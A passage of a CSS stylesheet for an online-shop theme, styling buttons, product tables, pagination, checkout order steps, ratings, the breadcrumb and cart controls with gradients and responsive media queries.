	background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);
	background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);
	background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);
	border-color: #196f28 #399a49 #399a49 #258033;
}
.button.button-medium.exclusive {
	border-color: #db8600 #d98305 #c86d26 #d98305;
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));
	background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);
	background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);
	background-image: linear-gradient(to bottom, #fdaa02, #fe9702);
}
.button.button-medium.exclusive span {
	border-color: #fec133 #febc33 #feb233 #febc33;
}
.button.button-medium.exclusive:hover {
	background: #f89609;
	border-color: #a6550c #ba6708 #db8600 #ba6708;
}
.button.button-medium.exclusive:hover span {
	border-color: #fec133;
}
.link-button {
	font-weight: bold;
}
.link-button i {
	margin-right: 5px;
}
.link-button i.large {
	font-size: 26px;
	line-height: 26px;
	vertical-align: -3px;
	color: silver;
}
.btn.button-plus,
.btn.button-minus {
	font-size: 14px;
	line-height: 14px;
	color: #c0c0c0;
	text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
	padding: 0;
	border: 1px solid;
	border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn.button-plus span,
.btn.button-minus span {
	display: block;
	border: 1px solid #fff;
	vertical-align: middle;
	width: 33px;
	height: 33px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 31px;
	background: white;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));
	background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);
	background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);
	background-image: linear-gradient(to bottom, #fff 0%, #fbfbfb 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0);
}
.btn.button-plus:hover,
.btn.button-minus:hover {
	color: #333;
}
.btn.button-plus:hover span,
.btn.button-minus:hover span {
	filter: none;
	background: #f6f6f6;
}
.button.exclusive-medium {
	font-size: 17px;
	padding: 0;
	line-height: 21px;
	color: #333;
	font-weight: bold;
	border: 1px solid;
	border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
	text-shadow: 1px 1px white;
}
.button.exclusive-medium span {
	border: 1px solid;
	border-color: #fff;
	display: block;
	padding: 9px 10px 11px 10px;
	background: #f7f7f7;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));
	background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);
	background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
	background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0);
}
@media (max-width: 480px) {
	.button.exclusive-medium span {
		font-size: 15px;
		padding-right: 7px;
		padding-left: 7px;
	}
}
.button.exclusive-medium span:hover {
	border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
}
.form-control {
	padding: 3px 5px;
	height: 27px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control.grey {
	background: #fbfbfb;
}
table.std,
table.table_block {
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #999;
	border-bottom: none;
	background: white;
	border-collapse: inherit;
}
table.std th,
table.table_block th {
	padding: 14px 12px;
	font-size: 12px;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: 0 1px 0 black;
	background: #999;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {
	background-color: #f3f3f3;
}
table.std td,
table.table_block td {
	padding: 12px;
	border-right: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	font-size: 12px;
	vertical-align: top;
}
.table {
	margin-bottom: 30px;
}
.table > thead > tr > th {
	background: #fbfbfb;
	border-bottom-width: 1px;
	color: #333;
	vertical-align: middle;
}
.table td ul, .table td ol {
	margin-bottom: 0 !important;
}
.table td a.color-myaccount {
	color: #777;
	text-decoration: underline;
}
.table td a.color-myaccount:hover {
	text-decoration: none;
}
.table tfoot tr {
	background: #fbfbfb;
}
.old-price {
	color: #6f6f6f;
	text-decoration: line-through;
}
.old-price.product-price {
	font-size: 17px;
}
.special-price {
	color: #f13340;
	font-weight: 600;
}
ul.step li.step_done a {
	color: #fff !important;
}
.price-percent-reduction {
	background: #f75534;
	font-size: 11px;
	right: 0;
	top: 20px;
	position: absolute;
	display: block;
	color: #fff;
	padding: 2px 8px;
	font-weight: 700;
}
.order .price-percent-reduction {
	display: none;
}
.nb-comments {
	display: none;
}
.box {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.box p {
	margin-bottom: 0;
}
.box.box-small {
	padding: 9px 10px 9px 20px;
}
.box.box-small .dark {
	padding-top: 10px;
	padding-right: 20px;
	margin-bottom: 0;
	width: auto;
}
.page-product-box {
	padding-bottom: 10px;
}
.product-box {
	width: 178px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.product-box .product-image {
	border: 1px solid #ebebeb;
	background: white;
	padding: 5px;
	display: block;
	margin-bottom: 11px;
}
.product-box .product-image img {
	max-width: 100%;
	width: 100%;
	height: auto;
}
#home-page-tabs {
	border: none;
	background: #fff;
}
@media (min-width: 768px) {
	#home-page-tabs {
		padding: 10px 0;
		margin: 0 0 0 -18px;
	}
}
#home-page-tabs > li {
	margin-bottom: 0;
}
@media (min-width: 991px) {
	#home-page-tabs > li {
		border-left: 1px solid #ebebeb;
		margin: 0 0px 0 9px;
		padding: 0 0px 0 9px;
	}
}
@media (max-width: 479px) {
	#home-page-tabs > li {
		width: 100%;
	}
}
#home-page-tabs > li a {
	font: 600 21px/24px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	border: none;
	outline: none;
	margin: 0;
	padding: 10px;
}
@media (min-width: 768px) {
	#home-page-tabs > li a {
		padding: 1px 10px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#home-page-tabs > li a {
		padding: 10px 10px;
	}
}
#home-page-tabs > li:first-child {
	border: none;
}
#home-page-tabs > li.active a,
#home-page-tabs > li a:hover {
	background: #333;
	color: #444;
	padding: 10px;
}
@media (min-width: 768px) {
	#home-page-tabs > li.active a,
	#home-page-tabs > li a:hover {
		margin: -9px 0;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#home-page-tabs > li.active a,
	#home-page-tabs > li a:hover {
		margin: 0px 0;
	}
}
.block {
	margin-bottom: 30px;
}
@media (max-width: 767px) {
	.block {
		margin-bottom: 0px;
	}
}
@media (max-width: 767px) {
	.block .block_content {
		margin-bottom: 20px;
	}
}
.block .title_block,
.block h4 {
	font-size: 22px;
	font-weight: 600;
	color: #444;
	text-transform: capitalize;
	margin-bottom: 20px;
	display: none;
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .title_block,
	.block h4 {
		font-size: 14px;
	}
}
@media (max-width: 767px) {
	.block .title_block,
	.block h4 {
		position: relative;
		display: block;
	}
	.block .title_block:after,
	.block h4:after {
		display: block;
		font-family: "FontAwesome";
		content: "";
		position: absolute;
		right: 0;
		top: 2px;
		height: 36px;
		width: 36px;
		font-size: 18px;
		text-align: center;
		font-weight: normal;
	}
	.block .title_block.active:after,
	.block h4.active:after {
		content: "";
	}
}
.block .title_block a,
.block h4 a {
	color: #555454;
}
.block .title_block a:hover,
.block h4 a:hover {
	color: #333;
}
.block .list-block {
	margin-top: -8px;
}
@media (max-width: 767px) {
	.block .list-block {
		margin-top: 0;
	}
}
.block .list-block li {
	padding: 5px 0 6px 20px;
	border-top: 1px solid #ebebeb;
}
.block .list-block li a i {
	display: none;
}
.block .list-block li a:before {
	content: "\f105";
	display: inline;
	font-family: "FontAwesome";
	color: #333;
	padding-right: 8px;
}
.block .list-block li a:hover {
	color: #333;
	font-weight: bold;
}
.block .list-block li:first-child {
	border-top: none;
}
.block .list-block .form-group {
	padding-top: 20px;
	border-top: 1px solid #ebebeb;
	margin-bottom: 0;
}
.block .list-block .form-group select {
	max-width: 270px;
}
@media (max-width: 767px) {
	.block .list-block .form-group select {
		width: 270px;
	}
}
.block .list-block .btn {
	margin-top: 12px;
}
.block .products-block li {
	padding: 0 0 20px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
.block .products-block li .products-block-image {
	float: left;
	border: 1px solid #ebebeb;
	margin-right: 19px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .products-block li .products-block-image {
		float: none;
		display: inline-block;
		margin: 0 auto 10px;
		text-align: center;
	}
}
.block .products-block .product-name {
	font-size: 15px;
	line-height: 18px;
}
.block .products-block .product-description {
	margin-bottom: 14px;
}
.block .products-block .price-percent-reduction {
	font: 700 14px/17px Arial, Helvetica, sans-serif;
	padding: 1px 6px;
}
.page-heading {
	color: #333;
	text-transform: uppercase;
	margin-bottom: 30px;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	font-size: 16px;
	font-weight: 900;
}
.page-heading span.heading-counter {
	font-size: 14px;
	line-height: 40px;
	float: right;
	font-weight: 400;
	text-transform: none;
	margin-bottom: 0;
}
@media (max-width: 480px) {
	.page-heading span.heading-counter {
		float: none;
		display: block;
		padding-top: 5px;
	}
}
.page-heading span.lighter {
	color: #9c9c9c;
}
.page-heading.bottom-indent {
	margin-bottom: 16px;
}
.page-heading.product-listing {
	border-bottom: none;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 0;
}
.page-heading.product-listing .cat-name {
	font-size: 27px;
	color: #535353;
	font-weight: 900;
}
.page-subheading {
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	color: #555454;
	font-size: 18px;
	padding: 0 0 15px;
	line-height: normal;
	margin-bottom: 12px;
	border-bottom: 1px solid #ebebeb;
}
h3.page-product-heading {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #ebebeb;
	border-bottom: none;
	background: #fbfbfb;
}
ul.footer_links {
	padding: 20px 0 0px 0;
	border-top: 1px solid #ebebeb;
	height: 65px;
}
ul.footer_links li {
	float: left;
}
ul.footer_links li + li {
	margin-left: 10px;
}
#index .banner-breadcrumb {
	margin-bottom: 0;
}
.banner-breadcrumb {
	position: relative;
	margin-bottom: 50px;
}
#category .breadcrumb-wapper {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
}
.breadcrumb-wapper {
	/*background: rgba(245, 245, 245, 0.5);*/
	padding: 10px 0;
	border-top: solid 1px #cecece;
}
.content_sortPagiBar .sortPagiBar {
	border-bottom: 1px solid #e5e5e5;
	line-height: 24px;
	clear: both;
}
.content_sortPagiBar .sortPagiBar .border {
	padding: 15px 0 15px;
}
.content_sortPagiBar .sortPagiBar .col {
	padding-left: 0;
}
.content_sortPagiBar .sortPagiBar .col-padding {
	padding: 15px 0;
}
.content_sortPagiBar .sortPagiBar #productsSortForm {
	float: left;
}
@media (max-width: 991px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0 20px 0 10px;
	}
}
@media (max-width: 479px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0;
	}
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
	max-width: 192px;
	float: left;
	font-family: Poppins !important;
	font-weight: 500;
}
@media (max-width: 991px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm select {
		max-width: 60px;
	}
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage {
	float: right;
}
@media (max-width: 479px) {
	.content_sortPagiBar .sortPagiBar .nbrItemPage {
		clear: both;
		margin-top: 10px;
	}
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
	max-width: 59px;
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
	padding: 3px 0 0 12px;
	font-size: 14px;
	color: #444;
	font-weight: 500;
	display: none;
	float: left;
	text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
	float: left;
}
.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
	float: left;
}
.content_sortPagiBar .sortPagiBar label {
	padding: 3px 6px 0 0;
	font-size: 14px;
	color: #444;
	font-weight: 500;
	text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
	display: none;
}
.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
	float: left;
}
.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
	float: left;
	text-align: center;
	background: #bebebe;
	padding: 4px;
	margin-right: 5px;
}
.content_sortPagiBar .display li#list a,
.content_sortPagiBar .display_m li#list a {
	background: url("../img/bg-list.png") no-repeat 50% 50%;
}
.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
	background: url("../img/bg-grid.png") no-repeat 50% 50%;
	border: 0 none;
	border-radius: 0;
	float: left;
	height: 27px;
	width: 27px;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a i {
	display: none;
}
.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover i {
	color: #fff;
}
.content_sortPagiBar .display li.selected, .content_sortPagiBar .display li:hover,
.content_sortPagiBar .display_m li.selected,
.content_sortPagiBar .display_m li:hover {
	background-color: #020696;
}
.content_sortPagiBar .display li.selected i, .content_sortPagiBar .display li:hover i,
.content_sortPagiBar .display_m li.selected i,
.content_sortPagiBar .display_m li:hover i {
	color: #fff;
}
.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
	font-weight: bold;
	color: #333;
	padding: 7px 6px 0 0;
	display: none;
}
.top-pagination-content,
.bottom-pagination-content {
	padding: 12px 0 12px 0;
	position: relative;
	margin-top: 20px;
}
@media (max-width: 991px) {
	.top-pagination-content,
	.bottom-pagination-content {
		text-align: center;
	}
}
.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
	margin: 0;
	float: right;
	width: 530px;
	text-align: center;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.top-pagination-content div.pagination,
	.bottom-pagination-content div.pagination {
		width: 380px;
	}
}
@media (max-width: 991px) {
	.top-pagination-content div.pagination,
	.bottom-pagination-content div.pagination {
		float: none;
		display: inline-block;
		width: auto;
	}
}
.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
	float: right;
	display: none;
	margin: 8px 53px 8px 14px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.top-pagination-content div.pagination .showall,
	.bottom-pagination-content div.pagination .showall {
		margin-right: 11px;
	}
}
@media (max-width: 991px) {
	.top-pagination-content div.pagination .showall,
	.bottom-pagination-content div.pagination .showall {
		margin-right: 0;
	}
}
.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
	font-size: 13px;
	padding: 3px 5px 4px 5px;
	line-height: normal;
}
.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
	text-align: center;
	margin: 0;
}
.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
	display: inline-block;
}
.top-pagination-content ul.pagination li > a,
.top-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li > a,
.bottom-pagination-content ul.pagination li > span {
	margin: 0;
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #fff;
	border: 1px solid #ebebeb;
	display: block;
	border-radius: 100%;
}
.top-pagination-content ul.pagination li > a:hover, .top-pagination-content ul.pagination li > span, .top-pagination-content ul.pagination li.active span,
.bottom-pagination-content ul.pagination li > a:hover,
.bottom-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li.active span {
	color: #fff;
	background: #444;
	border: 1px solid #444;
}
.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
	background: #fff;
	color: #444;
	display: block;
	padding: 0;
	font-weight: normal;
	font-size: 10px;
	border: 1px solid #ebebeb;
}
.top-pagination-content ul.pagination li.pagination_previous > a:hover,
.top-pagination-content ul.pagination li.pagination_previous > span:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover,
.top-pagination-content ul.pagination li.pagination_next > span:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > a:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > span:hover,
.bottom-pagination-content ul.pagination li.pagination_next > a:hover,
.bottom-pagination-content ul.pagination li.pagination_next > span:hover {
	color: #fff;
	background: #444;
	border: 1px solid #444;
}
.top-pagination-content ul.pagination li.pagination_previous > a b,
.top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,
.top-pagination-content ul.pagination li.pagination_next > span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a b,
.bottom-pagination-content ul.pagination li.pagination_previous > span b,
.bottom-pagination-content ul.pagination li.pagination_next > a b,
.bottom-pagination-content ul.pagination li.pagination_next > span b {
	display: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span,
.top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,
.top-pagination-content ul.pagination li.pagination_next > span span,
.bottom-pagination-content ul.pagination li.pagination_previous > a span,
.bottom-pagination-content ul.pagination li.pagination_previous > span span,
.bottom-pagination-content ul.pagination li.pagination_next > a span,
.bottom-pagination-content ul.pagination li.pagination_next > span span {
	border: none;
	padding: 0;
	background: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span b,
.top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,
.top-pagination-content ul.pagination li.pagination_next > span span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a span b,
.bottom-pagination-content ul.pagination li.pagination_previous > span span b,
.bottom-pagination-content ul.pagination li.pagination_next > a span b,
.bottom-pagination-content ul.pagination li.pagination_next > span span b {
	display: normal;
}
.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
	float: left;
	line-height: 30px;
}
@media (max-width: 991px) {
	.top-pagination-content .product-count,
	.bottom-pagination-content .product-count {
		clear: left;
	}
}
.compare-form {
	float: right;
}
.compare-form .button.button-medium {
	opacity: 1;
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
}
.compare-form .button.button-medium span {
	font-size: 11px;
}
.bottom-pagination-content {
	display: inline-block;
	width: 100%;
}
ul.step {
	margin-bottom: 30px;
	overflow: hidden;
}
@media (min-width: 768px) {
	ul.step {
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
	}
}
ul.step li {
	float: left;
	width: 20%;
	text-align: left;
	border: 1px solid;
	border-top-color: #cacaca;
	border-bottom-color: #9a9a9a;
	border-right-color: #b7b7b7;
	border-left-width: 0px;
}
@media (max-width: 767px) {
	ul.step li {
		width: 100%;
		border-left-width: 1px;
	}
}
ul.step li a,
ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
	display: block;
	padding: 13px 10px 14px 13px;
	color: #333;
	font-size: 17px;
	line-height: 21px;
	font-weight: bold;
	text-shadow: 1px 1px white;
	position: relative;
}
@media (max-width: 992px) {
	ul.step li a,
	ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
		font-size: 15px;
	}
}
@media (min-width: 992px) {
	ul.step li a:after,
	ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
		content: ".";
		position: absolute;
		top: 0;
		right: -31px;
		z-index: 0;
		text-indent: -5000px;
		display: block;
		width: 31px;
		height: 52px;
		margin-top: -2px;
	}
}
ul.step li a:focus,
ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
	text-decoration: none;
	outline: none;
}
ul.step li.first {
	border-left-width: 1px;
	border-left-color: #b7b7b7;
}
@media (min-width: 768px) {
	ul.step li.first {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
}
ul.step li.first span,
ul.step li.first a {
	z-index: 5;
	padding-left: 13px !important;
}
@media (min-width: 768px) {
	ul.step li.first span,
	ul.step li.first a {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
}
ul.step li.second span, ul.step li.second a {
	z-index: 4;
}
ul.step li.third span, ul.step li.third a {
	z-index: 3;
}
ul.step li.four span, ul.step li.four a {
	z-index: 2;
}
ul.step li.last span {
	z-index: 1;
}
@media (min-width: 768px) {
	ul.step li.last {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}
	ul.step li.last span {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}
}
ul.step li.step_current {
	font-weight: bold;
	background: #42b856;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));
	background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);
	background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);
	border-color: #399b49 #51ae5c #208931 #369946;
}
ul.step li.step_current span {
	color: #fff;
	text-shadow: 1px 1px #208931;
	border: 1px solid;
	border-color: #73ca77 #74c776 #74c175 #74c776;
	position: relative;
}
@media (min-width: 992px) {
	ul.step li.step_current span {
		padding-left: 38px;
	}
	ul.step li.step_current span:after {
		background: url(../img/order-step-a.png) right 0 no-repeat;
	}
}
ul.step li.step_current_end {
	font-weight: bold;
}
ul.step li.step_todo {
	background: #f7f7f7;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));
	background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);
	background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
	background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0);
}
ul.step li.step_todo span {
	display: block;
	border: 1px solid;
	border-color: #fff;
	color: #333;
	position: relative;
}
@media (min-width: 992px) {
	ul.step li.step_todo span {
		padding-left: 38px;
	}
	ul.step li.step_todo span:after {
		background: url(../img/order-step-current.png) right 0 no-repeat;
	}
}
ul.step li.step_done {
	border-color: #666 #5f5f5f #292929 #5f5f5f;
	background: #727171;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666));
	background-image: -webkit-linear-gradient(top, #727171, 0%, #666, 100%);
	background-image: -moz-linear-gradient(top, #727171 0%, #666 100%);
	background-image: linear-gradient(to bottom, #727171 0%, #666 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0);
}
ul.step li.step_done a {
	color: #444;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
	border: 1px solid;
	border-color: #8b8a8a;
}
@media (min-width: 992px) {
	ul.step li.step_done a {
		padding-left: 38px;
	}
	ul.step li.step_done a:after {
		background: url(../img/order-step-done.png) right 0 no-repeat;
	}
}
@media (min-width: 992px) {
	ul.step li.step_done.step_done_last a:after {
		background: url(../img/order-step-done-last.png) right 0 no-repeat;
	}
}
@media (min-width: 992px) {
	ul.step li#step_end span:after {
		display: none;
	}
}
ul.step li em {
	font-style: normal;
}
@media (min-width: 768px) and (max-width: 991px) {
	ul.step li em {
		display: none;
	}
}
.rating:after {
	content: ".";
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden;
}
.cancel, .star {
	overflow: hidden;
	display: inline-block;
	width: 12px;
	height: 16px;
	cursor: pointer;
}
.cancel, .cancel a {
	background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
	width: 16px;
}
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}
div.star_on a {
	background-position: 0 -16px;
}
div.star_hover a,
div.star a:hover {
	background-position: 0 -32px;
}
.pack_content {
	margin: 10px 0 10px 0;
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 lightyellow;
}
#page .rte {
	background: transparent none repeat scroll 0 0;
}
#page .rte em {
	font-style: italic !important;
}
.listcomment {
	list-style-type: none;
	margin: 0 0 20px 0 !important;
}
.listcomment li {
	padding: 10px 0;
	border-bottom: 1px dotted #ebebeb;
	color: #666;
}
.listcomment .titlecomment {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: #333;
}
.listcomment .txtcomment {
	display: block;
	padding: 5px 0;
	color: #333;
}
.header-container {
	background: #fff;
}
.breadcrumb {
	background: none;
	display: inline-block;
	width: 100%;
	font-size: 12px;
	line-height: 25px;
	min-height: 6px;
	padding: 0;
	overflow: hidden;
	color: #039;
	margin: 0;
	position: relative;
	text-transform: capitalize;
}
.breadcrumb .navigation-pipe {
	display: inline-block !important;
	padding: 0 10px;
	color: #444;
}
.breadcrumb a {
	display: inline-block;
	position: relative;
	z-index: 2;
	color: #333;
}
.breadcrumb a.home {
	font-size: 12px;
	color: #333;
	text-align: center;
	padding: 0;
	z-index: 99;
	line-height: 25px;
	display: inline-block;
	height: 25px;
	background: none;
}
.breadcrumb a.home i {
	vertical-align: -1px;
}
.breadcrumb a.home:before {
	border: none;
}
.breadcrumb a:hover {
	color: #039;
}
.ie8 .breadcrumb {
	min-height: 1px;
}
.ie8 .breadcrumb a:after {
	display: none;
}
.ie8 .breadcrumb .navigation-pipe {
	width: 20px;
}
#reinsurance_block {
	clear: both !important;
}
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
	margin-left: 20px;
}
.rte ul {
	list-style-type: disc;
	padding-left: 15px;
}
.rte ol {
	list-style-type: decimal;
	padding-left: 15px;
}
.block_hidden_only_for_screen {
	display: none;
}
.cart_navigation {
	margin: 0 0 20px;
}
.cart_navigation .button-medium {
	float: right;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 20px;
	line-height: 24px;
}
.cart_navigation .button-medium span {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 11px 15px 10px 15px;
}
@media (max-width: 992px) {
	.cart_navigation .button-medium span {
		font-size: 16px;
	}
}
.cart_navigation .button-medium i.right {
	font-size: 25px;
	line-height: 25px;
	vertical-align: -4px;
	margin-left: 6px;
}
.cart_navigation .button-exclusive {
	border: none;
	background: none;
	padding: 0;
	font-size: 17px;
	font-weight: bold;
	color: #333;
	margin: 9px 0 0 0;
}
.cart_navigation .button-exclusive i {
	color: #fff;
	margin-right: 8px;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@media (max-width: 480px) {
	.cart_navigation > span {
		display: block;
		width: 100%;
		padding-bottom: 15px;
	}
}
.cart_last_product {
	display: none;
}
.cart_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.cart_gift_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.table tbody > tr > td {
	vertical-align: middle;
}
.table tbody > tr > td.cart_quantity {
	padding: 41px 14px 25px;
	width: 70px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
	margin-top: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
	float: left;
	margin-right: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
	margin-right: 0;
}
.table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
	padding: 5px;
